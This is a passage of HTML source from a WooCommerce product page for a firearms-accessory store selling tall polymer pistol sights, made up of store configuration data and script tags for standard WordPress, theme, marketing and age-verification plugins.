il%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-243x243.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Cross%20Armory%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A17725%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fshop-2%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A61780%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A173305%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'a811298e71',
				wcStoreApiNonceTimestamp: '1769092841'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/block-reload.js?ver=1.2.29" id="pisol-aclw-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https://crossarmory.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_acsearch-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script async src='//static.klaviyo.com/onsite/js/ULQsBG/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="xoo-wl-js-js-extra">
/* <![CDATA[ */
var xoo_wl_localize = {"adminurl":"https://crossarmory.com/wp-admin/admin-ajax.php","notices":{"empty_id":"\u003Cdiv class=\"xoo-wl-notice-error\"\u003EProduct ID not found, please contact support.\u003C/div\u003E","empty_email":"\u003Cdiv class=\"xoo-wl-notice-error\"\u003EEmail address cannot be empty.\u003C/div\u003E"},"showOnBackorders":"no"};
//# sourceURL=xoo-wl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/js/xoo-wl-js.js?ver=2.8.4" id="xoo-wl-js-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/crossarmory.com\/wp-admin\/admin-ajax.php","nonce":"84344570ea","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":7862400,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.21.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.21.0" id="dd-slick-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"\u003Cspan class=\"pewc-separator\"\u003E  \u003C/span\u003E","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","exclude_field_types":"[ \"calculation\", \"information\" ]","exclude_groups":"[]","required_fields_only":"","complete_by_groups":"","progress_bar_log":"","progress_bar_timeout":"150","progress_text":"\"\"","group_progress":"","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","allow_text_calcs":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"enable_character_counter":"yes","disable_wcfad_on_addons":"no","disable_button_recalculate":"no","recalculate_waiting_time":"700","calculating_text":"Calculating...","default_add_to_cart_text":"Add to cart","disable_line_height_select_box":"yes","attribute_data":[],"post_id":"245749","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no","child_swatch_ids":"[]"};
//# sourceURL=pewc-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.21.0" id="pewc-script-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","postID":"245749","rooturl":"https://crossarmory.com","loveNonce":"d0b554db79"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.6" id="salient-social-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=18.0.2" id="fancyBox-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","postID":"245749","rooturl":"https://crossarmory.com","disqusComments":"false","loveNonce":"d0b554db79","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.3" id="flickity-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/nectar-single-product.js?ver=18.0.2" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js?ver=1.1" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" id="age-gate-js-extra">
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https://crossarmory.com/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"Age Verification - Cross Armory","fallback":"https://crossarmory.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Polymer SUPPRESSOR Sights - Tall Height - by Cross Armory","product_id":"245749","variant_id":"245749","url":"https://crossarmory.com/product/polymer-suppressor-sights-tall-height-by-cross-armory/","image_url":"https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg","price":"19.99","categories":["Gen 1 - 3","Gen 4","Gen 5","GLOCK","Shop by Model","Sights and Optics"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1de08eb1d3cf8d987146650a4750085e","fragment_name":"wc_fragments_1de08eb1d3cf8d987146650a4750085e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
